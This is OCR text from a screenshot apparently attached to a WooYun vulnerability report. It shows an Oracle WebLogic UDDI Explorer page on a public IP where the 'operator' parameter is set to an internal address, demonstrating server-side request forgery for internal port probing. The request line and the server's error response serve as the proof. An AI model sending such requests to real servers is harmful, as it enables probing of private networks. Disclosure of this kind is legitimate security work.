 Search public registries
WooYun.org | 提交漏洞
218.57.131.152//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.30.21.23:8080&rdoSearch=name&txtSearchname=sdf&txtSearchkey=
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 15:07:28 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
内网地址端口探测
0KB/S 0.1KB/S 15%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.30.21.23:8080 which did not have a
valid SOAP content-type: text/html; charset=UTF-8.
www.wooyun.org